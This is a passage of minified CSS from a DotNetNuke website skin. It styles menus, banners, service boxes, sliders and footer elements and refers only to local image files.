.dnngo_boxslide .menu_centerbox > .dnngo_masonrymenu > ul > li > a:hover{text-decoration:none;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li{width:100%!important;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{color:#8C8C8C;display:block;width:100%;line-height:1.8;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover{color:#73b317;text-decoration:none;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span{display:block;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span:before{content:"";vertical-align:middle;width:5px;height:5px;padding:0;margin:0;display:inline-block;border-right:1px solid #8C8C8C;border-bottom:1px solid #8C8C8C;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:0 5px 2px 0;}#dnngo_megamenu .rtl .dnngo_boxslide .menu_centerbox ul li li a span:before{-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);margin:0 0 2px 5px;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{border-left-color:#3b9cf7;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li li{padding-left:10px;}#dnngo_megamenu .rtl .dnngo_boxslide .menu_centerbox ul li li li{padding-right:10px;}#dnngo_megamenu .dnngo_boxslide .menu_topbox{width:100%;}#dnngo_megamenu .dnngo_boxslide .menu_bottombox{width:100%;}#dnngo_megamenu .mega_title{font-size:14px!important;font-weight:normal;padding:10px 0 5px;line-height:1.2;color:#73b317;}#dnngo_megamenu .social-icons{margin:15px 0;}#dnngo_megamenu .social-icons a{font-size:27px!important;color:#c1c1c1;}#dnngo_megamenu .social-icons a:hover{color:#69b532;}#dnngo_megamenu .menu_leftbox .dividers_1{margin-bottom:10px;}#header2 #dnngo_megamenu .primary_structure > li,#header4 #dnngo_megamenu .primary_structure > li{margin-left:4px;}@media only screen and (min-width:768px) and (max-width:979px){#header2 #dnngo_megamenu .primary_structure > li,#header4 #dnngo_megamenu .primary_structure > li{margin-left:2px;}}.roll_menu.roll_activated{position:fixed;background-color:#FFF;width:100%;z-index:1000;left:0;border-bottom:1px solid #e3e3e3;}.roll_menu.roll_activated .header_top{border:none!important;}#header1 .roll_menu.roll_activated .dnn_logo,#header1 .roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span,#header2 .roll_menu.roll_activated .dnn_logo,#header4 .roll_menu.roll_activated .dnn_logo{height:47px!important;line-height:47px!important;}#header1 .roll_menu.roll_activated .pulldownsearch,#header2 .roll_menu.roll_activated .pulldownsearch,#header4 .roll_menu.roll_activated .pulldownsearch{height:48px!important;margin-top:0!important;}#header1 .roll_menu.roll_activated .pulldownsearch{margin-top:2px!important;}#header1 .roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span,#header1 .roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a:hover > span,#header1 .roll_menu.roll_activated #dnngo_megamenu > div > ul > li.current > a > span,#header1 .roll_menu.roll_activated #dnngo_megamenu > div > ul > li.menu_hover > a > span{border-top-width:1px!important;}#header2 .roll_menu.roll_activated .dnn_menu,#header4 .roll_menu.roll_activated .dnn_menu{}.roll_logo{display:none;}#header3 .roll_menu.roll_activated .dnn_menu,#header5 .roll_menu.roll_activated .dnn_menu{float:right;}#header3 .roll_menu.roll_activated .roll_logo,#header5 .roll_menu.roll_activated .roll_logo{display:block;float:left;height:47px!important;line-height:47px!important;}#header3 .roll_menu.roll_activated .roll_logo img,#header5 .roll_menu.roll_activated .roll_logo img{max-width:100%;max-height:100%;}#header3 .roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span{height:48px!important;line-height:48px!important;}#header3 .roll_menu.roll_activated .pulldownsearch{height:48px!important;}#header2 .roll_menu.roll_activated #dnngo_megamenu .primary_structure > li,#header4 .roll_menu.roll_activated #dnngo_megamenu .primary_structure > li{height:48px;line-height:48px;}.LeftPage_Box{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/mian_line.jpg") repeat-y 226px top;}.LeftBox{padding-top:20px;padding-bottom:40px;}.rightPage_Box{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/mian_line.jpg") repeat-y 742px top;}.LeftOutPane{margin-right:1px;}#left_menu{padding:0 0 0;margin:0;min-height:300px;}#left_menu img{display:none;}#left_menu ul{padding:0;margin:0;}#left_menu ul li{list-style:none;}#left_menu ul li a{display:block;text-decoration:none;padding:13px 10px 13px 30px;color:#333333;line-height:19px;border-bottom:1px solid #dadada;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-1.png") no-repeat 10px -57px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.rightPage_Box #left_menu ul li a{background-position:20px -57px;padding-left:40px;}#left_menu > .gomenu > ul > li.current.Item-1 > a{border-top:1px solid #dadada;}#left_menu > .gomenu > ul > li > a:hover{color:#FFFFFF;background-position:10px 18px;}.rightPage_Box #left_menu > .gomenu > ul > li > a:hover{background-position:20px 18px;}#left_menu > .gomenu > ul > li.current > a,#left_menu > .gomenu > ul > li.current > a:hover{background-color:#FFF;background-position:10px -57px;color:#333333;}.rightPage_Box #left_menu > .gomenu > ul > li.current > a,.rightPage_Box #left_menu > .gomenu > ul > li.current > a:hover{background-position:20px -57px;}#left_menu ul ul{padding:10px 15px;display:none;}#left_menu ul ul ul{padding:5px 0;display:none;margin-bottom:0;}#left_menu ul li.current > ul{display:block;}#left_menu ul ul .subcurrent > ul{display:block;}#left_menu ul li li{margin:0;border-bottom:none;padding-left:20px;}#left_menu ul li li li{padding-left:15px;}#left_menu ul li li a{position:relative;padding:6px 5px 6px 15px;line-height:18px;font-size:13px;border:none;white-space:normal;color:#666666;background-position:0 -65px;text-transform:none;}.rightPage_Box #left_menu ul li li{padding-left:25px;}.rightPage_Box #left_menu ul li li a{background-position:0 -65px;padding-left:15px;} .Mian_Box{background:#f7f7f7 url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/mian_line.jpg") repeat-x left bottom;}.Mian_Box2{border-bottom:1px solid #E3E3E3;}.Mian_Box [class*="Pane"],.Mian_Box_3 [class*="Pane"]{margin:30px 0 0;}.Mian_Box_2 [class*="Pane"]{margin:60px 0 0;}.ContentBottom [class*="Pane"],.ContentBottom2 [class*="Pane"],.ContentBottom3 [class*="Pane"]{margin:30px 0 31px;}#dnn_content:before,.Breadcrumb_bg:before,.BannerPane:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.Mian_Box_2 section.row{}.ContentBottom{background:#f9f9f9;border-top:1px solid #e5e5e5;}.ContentBottom2{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_20.png") repeat-x left -4px;}.ContentBottom3{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/ContentBottom_bg.jpg") no-repeat center center;background-attachment:fixed;background-size:cover;backface-visibility:hidden;}.TopOutPaneC{padding-bottom:16px !important;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/TopOutPaneC_bg.png") no-repeat center bottom;background-size:100% 16px;}.TopOutPaneC > div{background-color:#f8f8f8;}.TopOutPaneE{background-color:#f5f5f5;}.BannerBox{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/BannerBox.png");}.BannerPaneB{padding:30px 0 42px;margin-bottom:30px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/BannerShade.png") no-repeat center bottom;background-size:100% 42px}.backgroundImage1{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;background-color:#f8f8f8;} .footer_mid{}.Footer_Contentbg{}.Footer_Contentbg [class*="Pane"]{margin:35px 0 45px;padding:0;}.Footer_Bottombg{padding:25px 0;font-size:13px;}.copyright_style,.FooterPane{float:left;padding:10px 8px 0;}.copyright_style .sep{padding:0 12px;}.copyright_style,.FooterPane .Normal,.copyright_style a,.copyright_style a:link,.copyright_style a:active,.copyright_style a:visited{text-decoration:none;}.copyright_style a:hover{text-decoration:underline}#to_top{display:none;position:fixed;right:25px;bottom:25px;float:right;background-color:#181d1d;width:42px;height:42px;overflow:hidden;cursor:pointer;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border:none;z-index:1000;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}#to_top:after{content:"";height:15px;width:15px;overflow:hidden;margin:-3px 0 0 10px;display:inline-block;vertical-align:middle;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(225deg);-ms-transform:rotate(225deg);-moz-transform:rotate(225deg);-webkit-transform:rotate(225deg);-o-transform:rotate(225deg);transition:border ease-in 200ms;-moz-transition:border ease-in 200ms;-webkit-transition:border ease-in 200ms;-o-transition:border ease-in 200ms;-ms-transition:border ease-in 200ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;top:50%;position:absolute;} .MessageBox .Message_Icon{display:inline-block;vertical-align:middle;width:8%;padding:0 0 0 1px;}.MessageBox .trumpet{font-size:62px;color:#bcbcbc;display:block;}.MessageBox .Message_Content{display:inline-block;vertical-align:middle;width:65%;color:#999999;}.MessageBox .Message_Button{display:inline-block;vertical-align:middle;width:25%;text-align:center;}*+html .MessageBox .Message_Icon{display:block;float:left;padding-top:30px;}*+html .MessageBox .Message_Content{display:block;float:left;}*+html .MessageBox .Message_Button{padding-top:30px;display:block;float:left;}.MessageBox .Message_Content h3{text-transform:uppercase;color:#666666;font-size:24px;padding-bottom:3px;font-weight:normal;}.MessageBox .MessageRightBox{width:90%;display:inline-block;vertical-align:middle;}.MessageBox .MessageRightBox .Message_Content{width:70%;}.MessageBox .MessageRightBox .Message_Button{width:29%;}*+html .MessageBox .MessageRightBox{display:block;float:left;}.MessageBox_2{padding:30px 40px;}.MessageBox_2 .Message_Content{display:inline-block;vertical-align:middle;width:69%;color:#999999;}.MessageBox_2 .Message_Button{display:inline-block;vertical-align:middle;width:29%;text-align:right;}*+html .MessageBox_2 .Message_Content{display:block;float:left;}*+html .MessageBox_2 .Message_Button{padding-top:30px;display:block;float:left;}.MessageBox_2 .Message_Content h3{text-transform:uppercase;color:#666666;font-size:16px;padding-bottom:3px;}.MessageBox2 .Message_Content h3,.MessageBox2 .Message_Content{color:#FFF;}.MessageBox2 .Message_Icon{font-size:50px;color:#FFF}.OurServices_Box .nav-tabs li.active a:hover{}.OurServices_Box .nav-tabs li.active a{background:none !important;border-bottom:1px solid #FFF !important;}.OurServices_Box .tab-content{overflow:hidden !important;background:none !important;}.OurServices_list{margin:0;padding:10px 0;float:left;width:47%;}.OurServices_list li{list-style:none;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-1.png") no-repeat left -70px;padding:0 0 5px 15px;margin-left:10px;}.OurServices_list li a,.OurServices_list li a:link,.OurServices_list li a:active,.OurServices_list li a:visited{font-size:13px;color:#777777;text-decoration:none}.OurServices_Pic{float:left;width:53%;}.OurServices_Pic img{animation:0.5s cubic-bezier(0.445,0.05,0.55,0.95) 0s normal none 1 mk_scale;opacity:1;max-width:100%;}.OurServices_Box2 .OurServices_Box2_right h3{font-size:24px;text-transform:capitalize;padding:0 0 25px 0;font-weight:normal;color:#69b532;font-family:'Open Sans';line-height:20px;}.OurServices_Box2 .OurServices_Box2_right > a{display:inline-block;padding:10px 34px;color:#fff !important;font-size:15px;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:22px 0 0 0;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;background:#69b532;}.OurServices_Box2 .OurServices_Box2_right > a:hover{background:#555555;}.OurServices_Box3 .Services_main{border:1px solid #e6e6e6;background-color:#FCFCFC;position:relative;padding:0 0 0 60px;transition:border ease-in 200ms,background-color ease-in 200ms;-moz-transition:border ease-in 200ms,background-color ease-in 200ms;-webkit-transition:border ease-in 200ms,background-color ease-in 200ms;-o-transition:border ease-in 200ms,background-color ease-in 200ms;-ms-transition:border ease-in 200ms,background-color ease-in 200ms;}.OurServices_Box3 .Services_main:hover{border:1px solid #69B532;background-color:#69B532;}.OurServices_Box3 .Services_main .Services_icon{position:absolute;width:60px;left:0;top:0;height:100%;border-right:1px solid #e6e6e6;text-align:center;}.OurServices_Box3 .Services_main .Services_icon span.fa{position:absolute;top:50%;font-size:20px;left:50%;margin:-10px 0 0 -10px;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.OurServices_Box3 .Services_main:hover .Services_icon span.fa{color:#fff;}.OurServices_Box3 .Services_main .Services_Content{padding:35px;background-color:#fff;}.OurServices_Box3 .Services_main .Services_Content h3{font-size:18px;font-weight:normal;color:#6f6e6e;margin:0 0 20px 0;}.OurServices_Box4 .OurServices_Box4_img{margin:30px 0 0 0;border:1px solid #cfcfcf;transition:border ease-in 200ms;-moz-transition:border ease-in 200ms;-webkit-transition:border ease-in 200ms;-o-transition:border ease-in 200ms;-ms-transition:border ease-in 200ms;}.OurServices_Box4 .OurServices_Box4_img:hover{border:1px solid #69B532;}.OurServices_Box5{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/OurServices_Box5.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;}.OurServices_Box5 .OurServices_Box5_left h1{font-size:28px;color:#fff;margin:0;font-weight:normal;line-height:normal;}.OurServices_Box5 .OurServices_Box5_left ul{margin:0;padding:0;list-style-type:none;}.OurServices_Box5 .OurServices_Box5_left ul li{margin:45px 0 0 0;position:relative;padding:0 0 0 85px;}.OurServices_Box5 .OurServices_Box5_left ul li .icon_main{position:absolute;width:61px;height:61px;left:0;top:3px;background-color:rgba(255,255,255,0.24);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;padding:7px;}.OurServices_Box5 .OurServices_Box5_left ul li .icon_main .icon{width:47px;height:47px;line-height:47px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:#fff;text-align:center;font-size:16px;color:#69B532;}.OurServices_Box5 .OurServices_Box5_left ul li h3{font-size:16px;color:#ecffdd;line-height:normal;margin:0 0 15px 0;}.OurServices_Box5 .OurServices_Box5_left ul li p{font-size:13px;color:#1b4000;}.img_Left{float:left;padding:7px 10px 0 0;}.img_Right{float:right;padding:7px 0 0 10px;}.Links_List{padding:0;margin:0;}.Links_List li{list-style:none;padding:7px 0 7px 15px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-1.png") no-repeat left -63px;border-bottom:1px solid #d7d7d7;}.Links_List li a,.Links_List li a:link,.Links_List li a:active,.Links_List li a:visited{color:#777777;text-decoration:none}.Contact_List{margin:0;padding:0;}.Contact_List li{list-style:none;padding:6px 0;}.Contact_List li span{width:1em;float:left;text-align:center;}.Contact_List li span:first-child{font-size:20px;display:inline-block;margin-right:15px;}.Theme_19_Normal{position:relative;}.Theme_19_Normal .filter_block{border:none !important;position:absolute;top:-50px;right:0;width:auto !important;}.Theme_19_Normal .filter_navigation ul li a,.Theme_19_Normal .filter_navigation ul li.selected a{background:none !important;border:none !important;padding-right:0 !important;}.Theme_19_Normal .view-tenth .mask{right:auto !important;bottom:100% !important;top:auto !important;}.Theme_19_Normal .view-tenth:hover .mask{bottom:0 !important;}.Theme_19_Normal .view-tenth .mask{filter:alpha(opacity=80);opacity:0.8;}.Theme_19_Normal .view-tenth:hover .mask{filter:alpha(opacity=80);opacity:0.8;}.Theme_19_Normal .image-grid .view-tenth .portfolio_descr h2{font-weight:bold !important;font-size:16px !important;}.Theme_19_Normal .image-grid .po_link,.Theme_19_Normal .image-grid .po_zoom{width:40px !important;height:40px !important;background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Theme_19_ico.png") !important;background-color:#000000 !important;background-color:rgba(0,0,0,0.7) !important;background-position:4px 3px !important;margin:0 5px 0 0 !important;}.Theme_19_Normal .image-grid .po_zoom{background-position:-34px 2px !important;margin:0 !important;}.functionList .functionBox{margin-bottom:5px;}.functionList .functionBox .functiontitle{font-size:16px;color:#666666;vertical-align:middle;font-weight:bold;padding:10px 0 0;margin:0;}.functionList .functionBox .functiontitle span{font-weight:normal;color:#999999;display:block;font-size:13px;margin:-3px 0 0;padding:0;}.functionList .functionBox .functionMain{padding:5px 0 3px 0;vertical-align:top;clear:both;}.functionList .functionBox .functionIcon{float:left;width:70px;height:70px;line-height:70px;font-size:24px;color:#9d9d9d;background:#eeeeee;text-align:center;margin-right:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.functionList .functionBox .functionIcon span{line-height:inherit;}.functionList .functionBox:hover .functionIcon{color:#FFF}.functionList_2 .functionBox{margin-bottom:5px;}.functionList_2 .functionBox .functiontitle{font-size:16px;color:#666666;vertical-align:middle;font-weight:bold;padding:24px 0 13px;margin:0;text-align:center;text-transform:uppercase;}.functionList_2 .functionBox .functiontitle span{font-weight:normal;color:#999999;display:block;font-size:13px;margin:-3px 0 0;padding:0;}.functionList_2 .functionBox .functionMain{padding:5px 0 3px 0;text-align:center;vertical-align:top;clear:both;}.functionList_2 .functionBox .functionIcon{width:95px;height:95px;line-height:95px;font-size:34px;color:#666666;background:#eeeeee;text-align:center;margin:auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.functionList_2 .functionBox .functionIcon span{line-height:inherit;}.functionList_2 .functionBox:hover .functionIcon{color:#FFF;}.functionList_3 .functionBox{margin-bottom:5px;}.functionList_3 .functionBox .functiontitle{font-size:16px;color:#666666;vertical-align:middle;font-weight:bold;padding:10px 0 0;margin:0;}.functionList_3 .functionBox .functiontitle span{font-weight:normal;color:#999999;display:block;font-size:13px;margin:-3px 0 0;padding:0;}.functionList_3 .functionBox .functionMain{padding:21px 0 3px 0;vertical-align:top;clear:both;}.functionList_3 .functionBox .functionIcon{float:left;width:45px;height:45px;line-height:45px;font-size:24px;background:#c7c8c8;color:#FFF;text-align:center;margin-right:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.functionList_3 .functionBox .functionIcon span{line-height:inherit;}.functionList_4 .functionBox .functionIcon{width:100px;height:100px;line-height:100px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-right:20px;}.functionList_4 .functionBox .functionIcon span{height:100px;line-height:100px;font-size:50px;}.functionList_4 .functionBox .functiontitle{padding-top:24px;}.functionList_5 .functionBox{margin-bottom:5px;background:#f3f3f3;margin-top:41px;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.functionList_5 .functionBox .functiontitle{font-size:16px;color:#666666;vertical-align:middle;font-weight:bold;padding:17px 0 0;margin:0;text-align:center;}.functionList_5 .functionBox .functiontitle span{font-weight:normal;color:#999999;display:block;font-size:13px;margin:-3px 0 0;padding:0;}.functionList_5 .functionBox .functionMain{padding:16px 27px 35px;text-align:center;vertical-align:top;clear:both;}.functionList_5 .functionBox .functionIcon{width:80px;height:80px;background:#FFF;border:3px solid #ffffff;font-size:28px;text-align:center;margin:-40px auto 0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.functionList_5 .functionBox .Ico_border{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;width:76px;height:76px;line-height:76px;position:relative;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.functionList_5 .functionBox .functionIcon span{line-height:inherit;}.functionList_5 .functionBox:hover .functionIcon{color:#FFF}.functionList_6 .functionBox{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_25.png");border:1px solid rgba(255,255,255,0.5);border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;margin:1px;text-align:center;}.functionList_6 .functionBox .functionIcon{width:75px;height:75px;line-height:75px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:30px;margin:20px auto;text-align:center;overflow:hidden;background:#FFF;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.functionList_6 .functionBox:hover .functionIcon{color:#FFF;}.functionList_6 .functionBox .functionIcon span{line-height:inherit;}.functionList_6 .functionBox .functiontitle{text-align:center;font-size:16px;color:#ffffff;font-weight:bold;}.functionList_6 .functionBox .functionMain{padding:5px 15px 20px;color:#FFF;}.functionList_6 .functionBox{margin-bottom:15px;}.functionList_8 .functionBox{margin-bottom:5px;margin-top:41px;min-height:217px;border:1px solid #ebebeb;}.functionList_8 .functionBox .functiontitle{font-size:18px;color:#6c6868;vertical-align:middle;padding:17px 0 0;margin:0;text-align:center;}.functionList_8 .functionBox .functiontitle span{font-weight:normal;color:#999999;display:block;font-size:13px;margin:-3px 0 0;padding:0;}.functionList_8 .functionBox .functionMain{padding:25px 42px 35px;text-align:center;vertical-align:top;clear:both;color:#b5b5b5;}.functionList_8 .functionBox .functionMain p span{display:block;margin:0 0 16px 0;}.functionList_8 .functionBox .functionIcon{width:60px;height:60px;line-height:60px;background:#FFF;border:5px solid #ffffff;background-color:#E9F6DA !important;font-size:25px;text-align:center;margin:-35px auto 0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.functionList_8 .functionBox .Ico_border{color:#69B532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:inline-block;width:43px;height:43px;line-height:43px;position:relative;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:background-color ease-in 200ms,color ease-in 200ms;-moz-transition:background-color ease-in 200ms,color ease-in 200ms;-webkit-transition:background-color ease-in 200ms,color ease-in 200ms;-o-transition:background-color ease-in 200ms,color ease-in 200ms;-ms-transition:background-color ease-in 200ms,color ease-in 200ms;}.functionList_8 .functionBox .functionIcon span{line-height:inherit;}.functionList_8 .functionBox:hover{border:1px solid #69B532;}.functionList_8 .functionBox:hover .functionIcon .Ico_border{background-color:#69B532;color:#FFF;}.Theme_25_Default .slides{clear:both;overflow:hidden;}.Theme_25_Default .flex-control-nav{text-align:right !important;position:absolute;bottom:0;right:0;z-index:900;}*+html .Theme_25_Default .flex-control-nav li{display:inline !important;}.Theme_25_Default .flex-control-paging li a{width:15px !important;height:15px !important;background:#e3e3e3 !important;line-height:50px;display:block !important;}.Theme_25_Default .flex-control-nav li{margin:0 1px !important;}.Theme_25_Default .flex-direction-nav,.Theme_25_Default .flex-pauseplay{display:none !important;}.SliderRevolution3D a,.SliderRevolution3D a:link,.SliderRevolution3D a:active,.SliderRevolution3D a:visited{color:#FFF;}.SliderRevolution3D a;hover{color:#FFF;}.SliderRevolution3D{-webkit-text-size-adjust:none;}.Banner_Title{color:#FFF;font-size:40px;}.Banner_Content{color:#FFF;font-size:17px;line-height:30px;padding:18px 0;border-top:1px solid #FFF !important;border-bottom:1px solid #FFF !important;}.Banner_More{font-size:16px;padding:10px 25px;color:#FFF;border:2px solid #ffffff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.Banner_More a{display:block;}.Banner_More a,.Banner_More a:link,.Banner_More a:active,.Banner_More a:visited{color:#FFF!important;text-decoration:none}.Banner_More a:hover{color:#fff!important;text-decoration:none;}.Banner_Title2{color:#FFF;font-size:40px;font-weight:bold;}.Banner_Content2{color:#FFF;font-size:16px;line-height:30px;}.Banner_More2{font-size:16px;padding:10px 25px;color:#FFF;border:2px solid #ffffff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.Banner_More2 a{display:block;}.Banner_More2 a,.Banner_More2 a:link,.Banner_More2 a:active,.Banner_More2 a:visited{color:#FFF;text-decoration:none}.Banner_More2 a:hover{color:#fff!important;text-decoration:none;}.Banner_Title3{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_50.png");color:#FFF;padding:11px 15px 12px;font-size:24px;font-weight:bold;}.Banner_Content3{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_50.png");color:#FFF;padding:12px 15px;font-size:16px;line-height:30px;}.Banner_Title5{color:#ffffff;font-size:45px;font-weight:bold;}.Banner_Title6{color:#ffffff;font-size:24px;font-weight:bold;}.Banner_Content5{color:#FFF;padding:12px 15px;font-size:16px;text-align:center;}.Banner_More5{font-size:15px;font-weight:bold;padding:10px 20px;text-align:center;color:#FFF;border:2px solid #ffffff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}.Banner_More5 a{display:block;}.Banner_More5 a,.Banner_More5 a:link,.Banner_More5 a:active,.Banner_More5 a:visited{color:#FFF;text-decoration:none}.Banner_More5 a:hover{color:#FFF!important;text-decoration:none;}.Banner_Title7{color:#ffffff;font-size:16px;font-weight:bold;}.Banner_Content6{color:#ffffff;font-size:14px;}.Banner_More6{font-size:15px;padding:10px 20px;text-align:center;color:#FFF;border:2px solid #ffffff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}.Banner_More6 a{display:block;}.Banner_More6 a,.Banner_More6 a:link,.Banner_More6 a:active,.Banner_More6 a:visited{color:#FFF;text-decoration:none}.Banner_More6 a:hover{color:#fff!important;}@media only screen and (max-width:560px){.SliderRevolution3D .Banner_More{border:1px solid #ffffff !important;}}.ls-borderlessdark .ls-nav-prev{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Banner_arrows.png") no-repeat 9px center !important;width:38px;height:38px;}.ls-borderlessdark .ls-nav-next{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Banner_arrows.png") no-repeat -76px center !important;width:38px;height:38px;}.ls-borderlessdark .ls-bottom-nav-wrapper{display:none !important}.latestNews dl{border-bottom:1px solid #e5e5e5;padding:0 0 27px;margin:0 0 32px;clear:both;}.latestNews dt{float:left;margin:0;padding:0 15px 0 0;}.latestNews dd{margin:0;padding:0;}.latestNews dl:last-child{border-bottom:none;padding:0;margin:0;clear:both;}.latestNews dd h3{font-size:15px;margin:0 0 5px;font-weight:normal;}.list_list{margin:10px 0;padding:0 0 0 3px;}.list_list ul{margin:0;padding:0;}.list_list li{list-style:none;display:block;padding:4px 0;overflow:hidden;}.list_list li span.ico{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-3.png") no-repeat center center;width:18px;height:18px;display:inline-block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;vertical-align:middle;margin:0 10px 3px 0;}.list_list2 li{width:50%;}.Order_List{margin:0;padding:0;}.Order_List li{list-style:none;border-bottom:1px solid #d6d6d6;padding:19px 0 18px 85px;position:relative;min-height:45px;}.Order_List li span.number{width:45px;height:45px;line-height:45px;display:block;position:absolute;top:16px;left:12px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center;font-size:30px;color:#ffffff;font-weight:bold;}.Theme_14_Default .scrollableArea{background:#000;}.Theme_14_Default .scrollableArea a img,.Theme_14_Default .scrollableArea a:before{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.Theme_14_Default .scrollableArea a:hover img{filter:alpha(opacity=50);opacity:0.5;}.Theme_14_Default .scrollableArea a{position:relative;display:block;float:left;}.Theme_14_Default .scrollableArea a:before{content:" ";position:absolute;top:50%;left:50%;width:54px;height:54px;display:block;margin:-27px 0 0 -27px;}.Theme_14_Default .scrollableArea a:hover:before{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Pic_Icon.png") center center no-repeat;}.Theme_14_Default .scrollingHotSpotLeft{width:44px !important;height:50px !important;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-4.png") no-repeat 12px center #000 !important;opacity:0;min-width:44px !important;top:50% !important;margin-top:-25px !important;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;}.Theme_14_Default .scrollingHotSpotRight{width:44px !important;height:50px !important;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-4.png") no-repeat -30px center #000 !important;opacity:0;min-width:44px !important;top:50% !important;margin-top:-25px !important;border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;}.BannerBox{padding:0 5px;}.Theme_12_Elegant{position:relative;}.Theme_12_Elegant:before{content:'';position:absolute;left:-5px;right:-5px;top:-5px;bottom:-5px;background:#fff;}.Theme_12_Elegant .unoslider_indicator{width:100%;text-align:center !important;bottom:-30px !important;left:0 !important;border:none 